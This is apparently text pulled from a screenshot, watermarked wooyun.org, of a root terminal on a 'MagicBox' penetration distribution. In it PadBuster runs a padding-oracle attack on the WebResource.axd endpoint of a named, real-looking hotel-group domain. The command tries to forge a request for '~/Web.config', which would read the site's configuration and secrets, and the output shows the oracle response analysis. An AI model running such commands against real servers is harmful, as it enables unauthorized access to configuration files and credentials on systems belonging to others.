 root@magicbox: ~/Desktop
文件(F) 编辑(E) 查看(V) 终端(T) 标签(B) 帮助(H)
root@magicbox: ~/Desktop
root@magicbox: ~/Desktop
root@magicbox:~/Desktop# ./padBuster.pl http://jcxt.htinns.com/WebResource.axd?d=GecXR2RIyY_JNrCvsOavmQ2 GecXR2RIyY
_JNrCvsOavmQ2 16 -encoding 3 -plaintext "|||~/Web.config"  -prefix GecXR2RIyY_JNrCvsOavmQ2
+-------------------------------------------+
| PadBuster - v0.3.3    中文版              |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com    akast@ngsst.com   |
+-------------------------------------------+
信息: 原始请求返回以下
[+] HTTP状态: 200
[+] 地址: N/A
[+] 内容长度: 21725
信息: 开始PadBuster加密模式
[+] 块数目: 1
信息: 没有提供错误字符串...开始响应对比较析
*** 响应分析完成 ***
返回以下响应特征码:
-------------------------------------------------------
ID#     频率    状态    长度    位置
-------------------------------------------------------
1       1       404     1510    N/A
2 **    255     500     3030    N/A
M A G
I C
B O X
魔方渗透系统
NEURON
root@magicbox: ~/Desk···
root@magicbox: ~/Desk···
www.wooyun.org